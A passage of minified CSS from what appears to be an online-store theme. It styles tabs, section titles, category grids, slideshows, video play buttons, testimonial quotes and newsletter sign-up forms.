0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size: 40px 40px;transition: width 1s;-webkit-transition: width 1s;}.nt_stock_page .progress_bar > div {-webkit-animation: 2s linear infinite progress_bar;animation: 2s linear infinite progress_bar;}@-webkit-keyframes progress_bar {from {background-position: 0 0;}to {background-position: 40px 0;}}@keyframes progress_bar {from {background-position: 0 0;}to {background-position: 40px 0;}}.fading_true {animation: 1s infinite fading;}@-webkit-keyframes fading {0%, 100% {opacity: 0;}50% {opacity: 1;}}@keyframes fading {0%, 100% {opacity: 0;}50% {opacity: 1;}}.des_style_2.sp-tab {display: block;}.des_style_2.sp-tab:not(.clicked_accordion) > .sp-tab-content, .des_style_2.ul_tabs {display: none;}.des_style_2.sp-tab.active > .sp-tab-content, .des_style_2.sp-tab > .heading {display: block;}.des_style_1.sp-tab {padding: 25px 0;-webkit-animation: 1s ani-fadeIn;animation: 1s ani-fadeIn;}.ul_tabs li.tab_title_block a {font-size: 14px;font-weight: 600;margin: 10px;line-height: 1.2;border-bottom: 2px solid transparent;}.ul_tabs li a:hover, .ul_tabs li.active a {color: #222;}.ul_tabs li.active a, .ul_tabs li.tab_title_block.active a {border-color: #222;}.tab-heading .txt_h_tab {padding: 10px;}.des_style_2.sp-tab:not(:last-of-type) {margin-bottom: 10px;}.des_style_2.sp-tab > .sp-tab-content {padding: 20px;border: 1px solid #f5f5f5;border-top: 0;}.type_banner_collection .flickity-page-dots, .type_slideshow .flickity-page-dots {position: absolute;z-index: 22;bottom: 10px;display: block;}.prev_next_1 .flickity-button:not(:hover) {background: #abb1b4;color: #ffff;border-color: #abb1b4;}.prev_next_2 .flickity-button:not(:hover) {background: #fff;color: #222;border-color: #fff;box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);}.prev_next_3 .flickity-button {background: #56cfe1;color: #fff;border-color: #56cfe1;}.clno-touchevents .flickity-enabled.prev_next_3 .flickity-button:hover, .prev_next_3 .flickity-button:hover {opacity: 0.7;}.caption-wrap .caption.left {-ms-flex-pack: start !important;justify-content: flex-start !important;}.caption-wrap .caption.center {-ms-flex-pack: center !important;justify-content: center !important;}.caption-wrap .caption.right {-ms-flex-pack: end !important;justify-content: flex-end !important;}.caption-wrap .caption.top {-ms-flex-align: start !important;align-items: flex-start !important;}.caption-wrap .caption.bottom {-ms-flex-align: end !important;align-items: flex-end !important;}.caption-wrap .caption.middle {-ms-flex-align: center !important;align-items: center !important;}.inc_lz .container {padding-left: 0;padding-right: 0;}.inc_lz .type_instagram_shop, .inc_lz .type_lookbook_img, .inc_lz .type_lookbook_slider {margin-right: -15px;margin-left: -15px;}.section-title {margin: 0;}.title_11:after, .title_11:before, .title_12:after, .title_12:before, .title_2:after, .title_2:before {content: "";display: inline-block;width: 30px;height: 2px;background: #222;}.title_11 > span, .title_12 > span {margin: 0 0.8em;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.title_11:after, .title_11:before, .title_12:after, .title_12:before {width: 100%;height: 1px;background: 0 0;border-top: 1px solid #ebebeb;}.title_12:after, .title_12:before {height: 3px;border-bottom: 1px solid #ebebeb;}.title_3, .title_4 {padding-bottom: 10px;margin-bottom: 10px;}.title_3:after {content: " ";position: absolute;top: 100%;left: 50%;margin-left: -20px;width: 40px;height: 2px;background-color: #222;}.title_4 {border-bottom: 2px solid rgba(119, 119, 119, 0.17);}.title_4 span {position: relative;}.title_4 span:after {content: " ";position: absolute;top: 100%;left: 0;margin-top: 10px;width: 100%;height: 2px;background-color: #222;}.title_5 {padding-bottom: 5px;margin-bottom: 40px;}.title_5:after {content: " ";position: absolute;top: 100%;left: 50%;margin-left: -125px;width: 250px;height: 30px;}.title_5.lazyloaded:after {background-image: url(svg_title.svg);}.title_6 + .tt_divider {display: block;position: relative;padding: 15px 10px;}.title_6 + .tt_divider:after, .title_6 + .tt_divider:before {content: " ";position: absolute;top: 50%;bottom: -12px;left: 50%;width: 24px;height: 1px;display: inline-block;background-color: #dcdcdc;}.title_6 + .tt_divider:before {margin-left: -34px;}.title_6 + .tt_divider:after {margin-left: 10px;}.title_6 + .tt_divider span:after, .title_6 + .tt_divider span:before {content: " ";position: absolute;top: 50%;bottom: -12px;left: 50%;margin-left: -6px;width: 12px;height: 1px;display: inline-block;background-color: #c1c1c1;}.title_6 + .tt_divider span:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.title_6 + .tt_divider span:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}i.dn.title_6 {display: none;}.title_7 + .tt_divider {display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;-ms-flex-align: center;align-items: center;margin: 5px 0 8px;}.title_7 + .tt_divider > i {display: inline-block;margin: 0 8px;font-size: 22px;}.title_7 + .tt_divider > span {width: 24px;height: 1px;display: inline-block;background-color: #dcdcdc;}.title_8 span, .title_9 span {display: inline-block;position: relative;z-index: 9;}.title_8 span:after {content: "";display: block;position: relative;width: 60%;max-width: 150px;height: 2px;background-color: currentColor;margin: 12px auto 15px;}.title_9 span:after {content: "";height: 8px;background: #56cfde;opacity: 0.7;position: absolute;bottom: 9px;left: 0;width: 100%;z-index: -1;}.title_10 a {border-bottom: 2px solid #222;}.des_title_13 {text-align: center;margin-bottom: 15px;}.des_title_13 .section-title {margin-bottom: 17px;}.des_title_13 .section-subtitle {margin-bottom: 27px;}.des_title_13::after {display: inline-block;vertical-align: top;content: "";width: 72px;height: 5px;}.des_title_14 .section-title > span {border-bottom: 4px solid #222;margin-bottom: 5px;}.des_title_14:not(.sub_title_size_0) .section-title > span {margin-bottom: 15px;}.sub-title {font-family: serif;font-style: italic;font-size: 14px;color: #878787;font-weight: 400;margin-top: 0;}.tab_cat_title.des_tab_1 > li, .tab_cat_title.des_tab_2 > li, .tab_cat_title.des_tab_3 > li {margin: 0 2px;}.tab_cat_title.des_tab_1 > li > a, .tab_cat_title.des_tab_2 > li > a, .tab_cat_title.des_tab_3 > li > a {display: block;padding: 8px 25px 7px;border: 1px solid transparent;color: #878787;}.tab_cat_title.des_tab_2 > li > a, .tab_cat_title.des_tab_3 > li > a {border-radius: 40px;}.tab_cat_title.des_tab_3 > li > a {border-style: dashed;}.tab_cat_title.des_tab_1 > li > a.tt_active, .tab_cat_title.des_tab_1 > li > a:hover, .tab_cat_title.des_tab_2 > li > a.tt_active, .tab_cat_title.des_tab_2 > li > a:hover, .tab_cat_title.des_tab_3 > li > a.tt_active, .tab_cat_title.des_tab_3 > li > a:hover {border-color: #222;color: #222;}.tab_cat_title.des_tab_10 > li > a, .tab_cat_title.des_tab_4 > li > a, .tab_cat_title.des_tab_5 > li > a, .tab_cat_title.des_tab_6 > li > a, .tab_cat_title.des_tab_7 > li > a, .tab_cat_title.des_tab_8 > li > a, .tab_cat_title.des_tab_9 > li > a {padding: 2.5px 15px;font-weight: 500;font-size: 16px;opacity: 0.7;color: #222;transition: opacity 0.25s, color 0.25s;}.tab_cat_title.des_tab_7 > li > a {padding: 2.5px 0;}.tab_cat_title.des_tab_8 > li > a, .tab_cat_title.des_tab_9 > li > a {padding: 10px 15px;}.tab_cat_title.des_tab_10 > li > a > span, .tab_cat_title.des_tab_6 > li > a > span, .tab_cat_title.des_tab_7 > li > a > span {position: relative;display: inline-block;padding-top: 1px;padding-bottom: 1px;}.tab_cat_title.des_tab_10 > li > a > span:after, .tab_cat_title.des_tab_6 > li > a > span:after, .tab_cat_title.des_tab_7 > li > a > span:after {content: "";position: absolute;bottom: 2px;left: 0;width: 0;height: 2px;transition: width 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.15);}.tab_cat_title.des_tab_10 > li > a.tt_active > span:after, .tab_cat_title.des_tab_10 > li > a:hover > span:after {background-color: #222;}.tab_cat_title.des_tab_7 > li:not(:last-child) {display: -ms-inline-flexbox;display: inline-flex;-ms-flex-align: center;align-items: center;}.tab_cat_title.des_tab_7 > li:not(:last-child):after {content: "";height: 14px;margin: 0 15px;display: inline-block;vertical-align: bottom;width: 1px;background-color: #adadad;-webkit-transform: rotate(25deg);-ms-transform: rotate(25deg);transform: rotate(25deg);}.tab_se_header.des_tab_8, .tab_se_header.des_tab_9 {border-bottom: 2px solid #eaeaea;}.tab_name {font-weight: 600;font-size: 22px;color: #222;position: relative;z-index: 1;margin-bottom: -2px;margin-right: 30px;padding-top: 5px;padding-bottom: 5px;border-bottom: 2px solid;vertical-align: middle;}.tab_se_header.des_tab_8 {-ms-flex-pack: justify;justify-content: space-between;}.clno-touchevents .tab_cat_title > li > a:hover, .tab_cat_title > li > a.tt_active {opacity: 1;}.clno-touchevents .tab_cat_title > li > a:hover > span:after, .tab_cat_title > li > a.tt_active > span:after {width: 100%;}.tab_cat_title > li > a.tt_active {pointer-events: none;}.tab_se_content {position: relative;}.tab_se_element {pointer-events: none;opacity: 0;visibility: hidden;position: absolute;z-index: 1;top: 0;left: 0;right: 0;-webkit-transform: translateY(40px);-ms-transform: translateY(40px);transform: translateY(40px);-webkit-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.tab_se_element.ct_active {pointer-events: auto;opacity: 1;visibility: visible;position: relative;z-index: 2;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: 0.2s ease-in-out 0.2s;transition: 0.2s ease-in-out 0.2s;}.item__position {background-position: center center;}.item__position.top {background-position: center top;}.item__position.bottom {background-position: center bottom;}.item__position.center.center {background-position: center center;}.item__position.left.top {background-position: left top;}.item__position.left.center {background-position: left center;}.item__position.left.bottom {background-position: left bottom;}.item__position.right.top {background-position: right top;}.item__position.right.center {background-position: right center;}.item__position.right.bottom {background-position: right bottom;}.item__position.center.top {background-position: center top;}.item__position.center.bottom {background-position: center bottom;}.cat_design_1 .cat_grid_item__wrapper, .cat_design_4 .cat_grid_item__wrapper, .cat_design_6 .cat_grid_item__wrapper, .cat_design_7 .cat_grid_item__wrapper {position: absolute;bottom: 20px;left: 50%;font-size: 14px;font-weight: 600;background: #fff;color: #222;padding: 12px 20px;box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.1);min-width: 150px;text-align: center;-webkit-transform: translateX(-50%);transform: translateX(-50%);}.cat_design_6 .cat_grid_item__wrapper, .cat_design_7 .cat_grid_item__wrapper {background: #000;color: #fff;box-shadow: none;}.cat_grid_item__wrapper .h3 {color: currentColor;}.cat_design_2 .cat_grid_item__wrapper, .cat_design_3 .cat_grid_item__wrapper {color: #fff;position: absolute;text-align: center;width: 100%;top: 50%;padding: 0 5px;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);transition: 0.3s;text-shadow: 0 0 4px rgba(0, 0, 0, 0.4);hyphens: auto;z-index: 10;-webkit-transition: 0.3s;-moz-transition: 0.3s;-o-transition: 0.3s;}.cat_design_2 .cat_grid_item__title, .cat_design_3 .cat_grid_item__title {padding: 0 15px;font-size: 1.625em;font-style: normal;font-weight: 600;line-height: 1.2;overflow-wrap: break-word;word-wrap: break-word;}.cat_design_2 .cat_grid_item__link::before, .cat_design_3 .cat_grid_item__link::before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;background-color: #000;opacity: 0.2;pointer-events: none;z-index: 5;-webkit-transition: 0.6s ease-in-out;-moz-transition: 0.6s ease-in-out;-o-transition: 0.6s ease-in-out;transition: 0.6s ease-in-out;}.cat_design_2 .cat_grid_item:hover .cat_grid_item__link::before, .cat_design_3 .cat_grid_item:hover .cat_grid_item__link::before {opacity: 0.5;}.cat_design_3 .cat_grid_item__count.dn {margin-top: 5px;color: rgba(255, 255, 255, 0.9);line-height: 20px;opacity: 0;-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;-webkit-transform: translateY(15px) translateZ(0);transform: translateY(15px) translateZ(0);display: block;}.cat_design_3 .cat_grid_item:hover .cat_grid_item__wrapper {-webkit-transform: translateY(-15px);-moz-transform: translateY(-15px);-o-transform: translateY(-15px);transform: translateY(-15px);}.cat_design_3 .cat_grid_item:hover .cat_grid_item__count {opacity: 1;-webkit-transform: none;transform: none;}.cat_design_4 .cat_grid_item:hover .cat_grid_item__title {opacity: 0;font-size: 0;}.cat_design_4 .cat_grid_item:hover .cat_grid_item__count, .cat_design_5 .cat_grid_item__count, .cat_design_8 .cat_grid_item__count {display: block;}.cat_design_5 .cat_grid_item__overlay, .cat_design_8 .cat_grid_item__overlay {margin-bottom: 70px;}.cat_design_5 .cat_grid_item__wrapper, .cat_design_8 .cat_grid_item__wrapper {pointer-events: auto;text-align: center;padding: 10px;}.cat_design_5 .cat_grid_item__wrapper, .cat_design_8 .cat_grid_item__wrapper, .tp_cat_list_packery .cat_design_5 .cat_grid_item__wrapper, .tp_cat_list_packery .cat_design_8 .cat_grid_item__wrapper {background-color: #fff;position: absolute;right: 0;left: 0;bottom: 25px;z-index: 10;}.tp_cat_list_packery .cat_design_8 .cat_grid_item__wrapper {background-color: #f8f8f8;}.cat_design_5 .cat_grid_item__title, .cat_design_8 .cat_grid_item__title {font-size: 18px;font-weight: 500;color: #222;}.cat_design_8 .cat_grid_item__content {background: #f8f8f8;border-radius: 5px;}.cat_design_9 .cat_grid_item__wrapper {position: absolute;top: 0;left: 0;padding: 25px;color: #4d5959;}.cat_design_9 .cat_grid_item__wrapper .cat_grid_item__title {font-size: 20px;margin: 0;letter-spacing: 1px;font-weight: 400;}.cat_design_9 .cat_grid_item__wrapper .cat_grid_item__btn {font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;color: #999;}.cat_design_9 .cat_grid_item__wrapper .cat_grid_item__btn i {font-size: 20px;margin-left: 5px;transition: 0.3s;}.cat_space_item {padding-left: 5px;padding-right: 5px;margin-bottom: 10px;}.cat_space_0 {margin-left: 0;margin-right: 0;}.cat_space_0 .cat_space_item {padding-left: 0;padding-right: 0;margin-bottom: 0;}.cat_space_2 {margin-left: -1px;margin-right: -1px;}.cat_space_2 .cat_space_item {padding-left: 1px;padding-right: 1px;margin-bottom: 2px;}.cat_size_1 .cat_grid_item__overlay, .cat_size_2 .cat_grid_item__overlay, .cat_size_3 .cat_grid_item__overlay {padding-top: 52.63157894736842%;}.cat_size_3 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 110.52631578947368%;}.cat_size_4 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_4 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 110.52631578947368%;}.cat_size_4 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 52.63157894736842%;}.cat_size_5 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_5 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 110.52631578947368%;}.cat_size_6 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_6 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 52.63157894736842%;}.cat_size_7 .cat_grid_item__overlay, .cat_size_8 .cat_grid_item__overlay {padding-top: 100%;}.cat_size_7 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 211.08179419525067%;}.cat_size_3.cat_space_20 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108.7719298245614%;}.cat_size_4.cat_space_20 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 107.7719298245614%;}.cat_size_5.cat_space_20 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 110.7719298245614%;}.cat_size_6.cat_space_20 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6.cat_space_20 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 53.63157894736842%;}.cat_size_7.cat_space_20 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 207.8047493403694%;}.cat_size_3.cat_space_10 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 107.01754385964912%;}.cat_size_4.cat_space_10 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 109%;}.cat_size_5.cat_space_10 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 111.01754385964912%;}.cat_size_6.cat_space_10 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6.cat_space_10 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 54.63157894736842%;}.cat_size_7.cat_space_10 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 203.44327176781002%;}.cat_size_3.cat_space_6 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 106.3157894736842%;}.cat_size_4.cat_space_6 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108.6157894736842%;}.cat_size_5.cat_space_6 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 110.9957894736842%;}.cat_size_6.cat_space_6 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6.cat_space_6 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 55.12157894736842%;}.cat_size_7.cat_space_6 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 202.19868073878628%;}.cat_size_3.cat_space_2 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 105.6140350877193%;}.cat_size_4.cat_space_2 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108.4140350877193%;}.cat_size_5.cat_space_2 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_6.cat_space_2 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6.cat_space_2 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 55.42157894736842%;}.cat_size_7.cat_space_2 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 200.55408970976254%;}.cat_size_3.cat_space_0 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 105.26315789473684%;}.cat_size_4.cat_space_0 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 108.16315789473684%;}.cat_size_5.cat_space_0 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_6.cat_space_0 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_6.cat_space_0 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 57.63157894736842%;}.cat_size_7.cat_space_0 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 200%;}.cat_size_4.cat_lay4_1 .cat_grid_item_4 .cat_grid_item__overlay {padding-top: 233.333333%;}.cat_size_4.cat_lay4_2 .cat_grid_item__overlay {padding-top: 71.9298247%;}.cat_size_4.cat_lay4_2 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 88.5964913%;}.cat_size_4.cat_lay4_2 .cat_grid_item_3 .cat_grid_item__overlay {padding-top: 55.2631579%;}.cat_size_4.cat_lay4_3 .cat_grid_item__overlay, .cat_size_5.cat_lay5_2 .cat_grid_item__overlay, .cat_size_5.cat_lay5_3 .cat_grid_item_1 .cat_grid_item__overlay {padding-top: 100%;}.cat_size_4.cat_lay4_3 .cat_grid_item_2 .cat_grid_item__overlay, .cat_size_4.cat_lay4_3 .cat_grid_item_3 .cat_grid_item__overlay, .cat_size_5.cat_lay5_2 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 110.52631578947368%;}.cat_size_5.cat_lay5_2 .cat_grid_item_2 .cat_grid_item__overlay {padding-top: 52.63157894736842%;}.cat_size_5.cat_lay5_2 .cat_grid_item_4 .cat_grid_item__overlay, .cat_size_5.cat_lay5_2 .cat_grid_item_5 .cat_grid_item__overlay {padding-top: 111.1111111111111%;}.cat_size_5.cat_lay5_3 .cat_grid_item__overlay {padding-top: 52.6316%;}.cat_size_5.cat_lay5_3 .cat_grid_item_2 .cat_grid_item__overlay, .cat_size_5.cat_lay5_3 .cat_grid_item_5 .cat_grid_item__overlay {padding-top: 47.3684211%;}.pos_text_alt .category-content {margin: -36px 15px 0;padding: 15px 20px 20px;background-color: #fff;position: relative;}.type_feature_columns .h4, .type_feature_columns .h4 > a {line-height: 1.1;}.pos_text_alt .placeholder-svg, .pos_text_alt img {margin-bottom: 0 !important;}.form-notify {border-top: 1px solid rgba(129, 129, 129, 0.2);}.nt_bg_overlay:after, .nt_img_txt > a:after, .nt_promotion > a:after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;pointer-events: none;}.nt_img_txt .pa.txt_content, .nt_promotion .pa {z-index: 10;padding: 10px;}.banner_design_1 h4, .banner_design_2 h3 {line-height: 24px;}.txt_shadow_true .item_shadow, .txt_shadow_true .shadow_wrap > *, .txt_shadow_true .shadow_wrap > div > * {text-shadow: 0 0 4px rgba(0, 0, 0, 0.4);}.se_height_full .js_full_ht4, .se_height_full .nt_bg_lz {min-height: 100vh;}.type_slideshow .se_height_full .nt_bg_lz {min-height: auto;}.type_slideshow .nt_bg_lz.pa {position: absolute;}.hero_video_se iframe {height: 100%;position: absolute;top: 0;right: 0;bottom: 0;width: 300%;left: -100%;max-width: none;pointer-events: none;}.hero_video_se.video_interactable iframe {pointer-events: auto;}.type_banner_collection .flickity-page-dots .dot, .type_slideshow .flickity-page-dots .dot {margin-top: 2.5px;width: 11px;height: 11px;}.nt_img_txt video.vid_nt {padding: 0;object-fit: cover;object-position: 50% 50%;width: 100%;height: 100%;}.img_vid_js {background-repeat: no-repeat;background-position: center;background-size: cover;z-index: 5;}.img_vid_js.nt_bg_lz {padding-top: 0 !important;position: absolute !important;}.nt_img_txt .pa.btn_video_ef {padding: 0;}.type_slideshow .has_video .caption {z-index: 40;}.nt_img_txt .pa.btn_video_ef, .type_slideshow .has_video .nt_img_txt > a:after {z-index: 45;}video.vid_ready {opacity: 1;}.nt_img_txt video + .btn_video_ef {background-color: #f9f9f9;}.nt_img_txt video.vid_ready + .btn_video_ef {opacity: 0;}.type_slideshow .has_video .nt_bg_lz {padding-top: 56.25%;}.dek_img_slide, .dek_img_slide.nt_bg_lz {display: none;}.slideshow__slide .caption-wrap {position: absolute;top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;}.caption-w-1 {max-width: 1200px;margin: 0 auto;}.caption-w-2 {max-width: 100%;}.nt_promotion_html.pa, .type_banner_collection .caption, .type_hero_video .pa_txts, .type_image_text_overlay .pa_txts, .type_slideshow .caption {position: absolute;padding: 15px;max-width: 100%;}a.button.btn_style_2:focus, a.button.btn_style_2:hover {opacity: 0.8;}.img_zoom {-webkit-transform: scale(1.2);-moz-transform: scale(1.2);transform: scale(1.2);-webkit-transition: 4s;-moz-transition: 4s;transition: 4s;}.is-selected .img_zoom.lazyloaded {-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);}.img_tran_ef {transform: translateX(200px);opacity: 0;transition: none;}.is-selected .img_tran_ef.lazyloaded {opacity: 1;transform: translateX(0);transition: 0.35s;}.bottom_top, .left_right, .right_left, .top_bottom {transform: translateY(150px);-webkit-transform: translateY(150px);-moz-transform: translateY(150px);opacity: 0;transition: opacity 0.8s, transform 0.8s, -webkit-transform 0.8s;will-change: transform, opacity;-webkit-backface-visibility: hidden;}.top_bottom {transform: translateY(-150px);-webkit-transform: translateY(-150px);-moz-transform: translateY(-150px);}.left_right {transform: translateX(-150px);-webkit-transform: translateX(-150px);-moz-transform: translateX(-150px);}.right_left {transform: translateX(150px);-webkit-transform: translateX(150px);-moz-transform: translateX(150px);}.is-selected .bottom_top, .is-selected .left_right, .is-selected .right_left, .is-selected .top_bottom {transform: none;-webkit-transform: none;-moz-transform: none;opacity: 1;}.hero_video_se.video_loaded .video-control__play, .video_loading .txt_content, .video_loading iframe {opacity: 0;}.video_loading .nt_img_txt > a:after {background-color: #f5f5f5 !important;opacity: 1 !important;}.video-control__play {visibility: visible;opacity: 1;width: 50px;height: 50px;border-radius: 25px;position: relative;margin: 0 auto;padding: 5px;pointer-events: none;z-index: 4;transition: 0.1s ease-out;background-color: #56cfe1;border-color: #56cfe1;color: #fff;}.video-control__play .icon {display: inline-block;width: 20px;height: 20px;vertical-align: middle;fill: currentColor;}.hero_video_se.video_interactable .txt_content {pointer-events: none;}.video-control__play::before {content: "";display: block;width: 2.875rem;height: 2.875rem;position: absolute;margin-left: -1.4375rem;border-radius: 50%;border: 2px solid #fff;border-top-color: transparent;-moz-animation: 0.35s linear infinite spin;-o-animation: 0.35s linear infinite spin;-webkit-animation: 0.35s linear infinite spin;animation: 0.35s linear infinite spin;transition: 0.1s ease-out 0.5s;z-index: 5;top: 1px;left: 50%;}.type_iframe_video .nt_bg_lz {background-color: #f5f5f5;}.type_iframe_video iframe.lazyloaded {z-index: 22;}@-webkit-keyframes spin {0% {-ms-transform: rotate(0);-webkit-transform: rotate(0);transform: rotate(0);}100% {-ms-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes spin {0% {-ms-transform: rotate(0);-webkit-transform: rotate(0);transform: rotate(0);}100% {-ms-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.nt_contain .post_nt_loop > a.bgb {background-color: transparent;}.more-link {margin: 20px auto;line-height: 40px;border: 2px solid #222;padding: 0 30px;font-weight: 600;display: table;border-radius: 40px;}.more-link:hover {background-color: #222;color: #fff;}.nt_shipping .icon.small {font-size: 24px;}.nt_shipping .icon.medium {font-size: 36px;}.nt_shipping .icon.large {font-size: 48px;}.nt_shipping .icon {line-height: 100%;}.nt_shipping.tc .icon {margin: 0 auto 10px;display: inline-block;}.nt_shipping.jas-icon-square .small, .nt_shipping.nt_icon_circle .small {width: 60px;height: 60px;line-height: 60px;}.nt_shipping.jas-icon-square .medium, .nt_shipping.nt_icon_circle .medium {width: 80px;height: 80px;line-height: 80px;}.nt_shipping.jas-icon-square .large, .nt_shipping.nt_icon_circle .large {width: 95px;height: 95px;line-height: 95px;}.nt_shipping .title {font-size: 14px;}.nt_shipping.tl .content, .nt_shipping.tr .content {overflow: hidden;}.nt_shipping.tl .icon, .nt_shipping.tr .icon {text-align: center;}.nt_shipping.tr .icon {margin-left: 20px;-ms-order: 2;order: 2;}.nt_shipping.tl .icon {margin-right: 20px;}.nt_shipping.tc {-ms-flex-direction: column;flex-direction: column;}.nt_shipping.nt_icon_circle .icon {border: 1px solid;position: relative;}.nt_shipping.nt_icon_circle:hover i {color: #fff;position: relative;z-index: 1;}.nt_shipping.nt_icon_circle.tc .icon {margin-bottom: 30px;}.nt_shipping.nt_icon_circle .icon, .nt_shipping.nt_icon_circle .icon:before {border-radius: 50%;}.nt_shipping .ship_img {background-size: contain;background-repeat: no-repeat;width: 50px;height: 50px;}.nt_shipping .ship_img.small {width: 40px;height: 40px;}.nt_shipping .ship_img.large {width: 60px;height: 60px;}.use_border_true .nt_shipping {padding: 15px;}.use_border_true .nt_shipping:after {display: block !important;content: "";position: absolute;top: 0;bottom: 0;left: 7.5px;right: 7.5px;border: 1px solid #ddd;}.use_border_true .nt_shipping .ship_img {background-position: center;}.quotes_des_2 .quote_slide, .quotes_des_3 .quote_slide {padding: 30px;background: #fff;box-shadow: 0 15px 34px rgba(0, 0, 0, 0.2);border-radius: 10px;}.quotes_des_5 .quote_slide, .quotes_des_6 .quote_slide {border: 1px solid #eee;padding: 30px;background: #fff;}.quotes_des_3 .quote_avatar {width: 50px;height: 50px;min-width: 50px;min-height: 50px;max-width: 50px;max-height: 50px;}.quote_avatar {width: 100px;height: 100px;}.quote_rating {min-height: 22px;}.quote_rating > i {margin: 0 0.5px;}.quote_rating > .fa47-star-half {z-index: 44;margin-right: -7px;}.quotes_des_4 {border-color: #eee;border-left-style: solid;border-top-style: solid;border-width: 1px;}.quotes_des_4 .quote_col {border-color: #eee;padding: 41px 20px 49px;border-right-style: solid;border-bottom-style: solid;border-width: 1px;}.ovic-person.style-05 .inner {padding-left: 20px;padding-right: 20px;}.quotes_des_4 .quote_texts p {margin-bottom: 30px;}.quotes_des_4 .quote_author {font-size: 13px;line-height: 20px;letter-spacing: 0.17em;margin-bottom: 0;font-weight: 500;}.quotes_des_4 .quote_position {font-size: 13px;line-height: 20px;margin-bottom: 0;}.quotes_des_4 .quote_avatar {width: 80px;height: 80px;}.signup-newsletter-form {border-radius: 50px;border: 1px solid #878787;padding: 2px;}.newl_des_1 .signup-newsletter-form {background-color: #fff;}.signup-newsletter-form .submit-btn {text-transform: none;border-radius: 50px;font-size: 14px;padding: 0 20px;margin: 0;border: none;background: #222;color: #fff;}.signup-newsletter-form input.input-text {width: 100%;border-radius: 50px;padding: 0 10px;border: 0;}.newl_des_2 .signup-newsletter-form, .newl_des_2 .signup-newsletter-form .submit-btn, .newl_des_2 .signup-newsletter-form input.input-text, .newl_des_3 .signup-newsletter-form, .newl_des_3 .signup-newsletter-form .submit-btn, .newl_des_3 .signup-newsletter-form input.input-text, .newl_des_4 .signup-newsletter-form, .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text {border-radius: 0;}.newl_des_3 .signup-newsletter-form, .newl_des_4 .signup-newsletter-form {padding: 0;border: 0;}.newl_des_3 .signup-newsletter-form input.input-text {border: 1px solid #878787;}.newsletter_se.newl_des_3 .signup-newsletter-form .col_email {margin-bottom: 10px;}.newsletter_se .signup-newsletter-form .submit-btn {font-size: 16px;background-color: #000;}.newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text {height: 60px !important;font-size: 16px;}.newl_des_4 .signup-newsletter-form .submit-btn {min-width: 175px !important;font-size: 14px;line-height: 24px;background-color: #293341;font-weight: 500;text-transform: uppercase;letter-spacing: 